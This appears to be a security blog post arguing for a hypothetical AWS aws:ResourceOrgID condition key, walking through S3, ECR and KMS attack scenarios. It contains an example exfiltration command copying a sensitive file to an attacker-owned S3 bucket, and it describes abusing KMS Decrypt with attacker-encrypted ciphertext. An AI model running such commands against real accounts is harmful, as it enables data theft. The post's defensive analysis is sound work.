In May 2018, AWS released a new IAM condition key, aws:PrincipalOrgID. This was a game-changer for improving security posture as it made the dream of extremely granular AWS accounts that much more achievable. I won’t go into detail on why it was so useful as I’m sure others have written much better explanations than I could.

The existence of aws:PrincipalOrgID made writing some resource-based policies much easier. In the same theme, a hypothetical aws:ResourceOrgID condition key would be extremely useful for identity-based policies, service control policies and VPC endpoint policies. I’m not alone in thinking this. For example, in Square’s blog post on adoption of VPC endpoints they wrote this:

There is a limit of 20,480 characters on VPC Endpoint Policies. While this may suffice for most use-cases, at Square we currently have close to 200 AWS accounts and are expected to add hundreds more AWS accounts as more teams build in the cloud. We calculated that with our policy specification, we cannot list more than approximately 800 AWS accounts. In order to monitor this we have a graph of the VPC Endpoint Policy text sizes (in number of characters) and have an alarm set if that reaches into the ten thousand characters.

Additionally, this is a frequent topic of discussion in the Cloud Security Forum:  Something to keep in mind is that these scenarios may seem trivial to fix: it’s a matter of “duh, don’t do that thing” and that is indeed often true of the demographics that might read this blog. But there are large orgs that have hundreds to thousands of developers of significantly differing levels of AWS proficiency. That’s where an SCP like the following can be exceedingly useful:

Scenario one: Imagine a scenario wherein an attacker has gained control of an EC2 instance with an IAM policy that has s3:PutObject permissions on * resources. The attacker could exfiltrate data to a bucket that they own by running aws s3 cp sensitive-file s3://attacker-bucket/. This usually should be prevented by being explicit about buckets that it has write access to. But for argument’s sake, it needs unbounded access. This could be made safer by adding a condition that the instance role can only write to buckets owned by the org.

Scenario two: An attacker can trivially circumvent the protection in scenario one by using their own access key ID instead of the instance’s to perform the file upload. This is where the condition key would be useful in a VPC endpoint: any same-region traffic to S3 could be restricted to buckets owned by the org by including an aws:ResourceOrgID condition key.

Scenario three: You are running a centrally-administered EKS/ECS cluster. Images are stored in ECR repositories across the org. You want to prevent attackers from specifying that an image hosted in an attacker-owned account should be run - the condition key helps here too. Likewise with ECR VPC endpoint policies.

The problem with KMS keys

I think scenario four warrants the most thought. In my (limited, anecdotal) experience AWS KMS is the service that suffers in terms of the ratio of being poorly understood relative to how critical it is. There’s also some unfortunate gotchas in the user experience that make security issues more likely.

The first issue concerns the relationship between KMS key IDs, key aliases and IAM principal policies. When you use a KMS key, you’re usually calling one of the KMS APIs (like Decrypt, Encrypt, etc) with a key alias, e.g.:

This is a much more pleasant dev experience than passing in a key ID, which is an opaque GUID. This is doubly the case if you are using multiple AWS regions and/or multiple AWS accounts: it’s very tempting to use the same alias in each environment so you don’t need to make your code configurable.

Where this experience falls down is in assigning permissions. The first thing a developer will try is the following IAM policy statement:

This will fail. The resource must be the key ID. So what are they going to do? They have a few lousy options:

The issue only arises when the app later calls kms:Decrypt if the ciphertext is provided by the user. The issue is that an attacker can provide a ciphertext encrypted with their key. kms:Decrypt supports an optional KeyId parameter, but 99% of the time I see the following usage:

This works because the key ID is encoded into the ciphertext blob returned by kms:Encrypt. It’s very handy because you don’t need to record the key ID alongside the encrypted data! And it’s typically pretty secure, because if an attacker tries to modify the ciphertext, it becomes invalid and returns and error as the cipher is authenticated. This in combination with the hardcoded encryption key will lead most developers to feeling confident in the security of the system as-is.

But that authentication counts for nothing if you don’t validate that the resp.KeyId matches the KeyId that you passed to the kms:Encrypt API call.

I suspect that this problem is more likely to occur than you might first guess. Think of scenarios like a Dropbox app, where the backend encrypts users’ files that are then stored on users’ machines. The authenticated nature of the ciphertext would lead most reasonable developers to believe the data is tamper-proof.

It’s for this reason that I think an aws:ResourceOrgID condition key would be extremely useful for AWS Organization SCPs: to deny the very uncommon scenario of cross-org encryption/decryption. In the unlikely scenario that is part of your workflow, it can always be narrowed down to not deny usage of cross-org keys by suitably tagged IAM principals.

What does AWS have to say about all this?

The kms:Decrypt do actually have a bit to say on this, but it’s not spelled out as clearly as might be necessary for someone without sufficient pre-existing background. The relevant excerpts:

[s]pecifying the CMK is always recommended as a best practice. When you use the KeyId parameter to specify a CMK, AWS KMS only uses the CMK you specify. If the ciphertext was encrypted under a different CMK, the Decrypt operation fails. This practice ensures that you use the CMK that you intend.

Whenever possible, use key policies to give users permission to call the Decrypt operation on a particular CMK, instead of using IAM policies. Otherwise, you might create an IAM user policy that gives the user Decrypt permission on all CMKs. This user could decrypt ciphertext that was encrypted by CMKs in other accounts if the key policy for the cross-account CMK permits it. If you must use an IAM policy for Decrypt permissions, limit the user to particular CMKs or particular trusted accounts.

KeyId […] If you used a symmetric CMK, AWS KMS can get the CMK from metadata that it adds to the symmetric ciphertext blob. However, it is always recommended as a best practice. This practice ensures that you use the CMK that you intend.

I probably am wrong. Or maybe I’ve misestimated the likelihood of something. Or very likely: I’ve not considered another great reason why this would be a wonderful new condition key. Please reach out to me on Twitter and share your thoughts.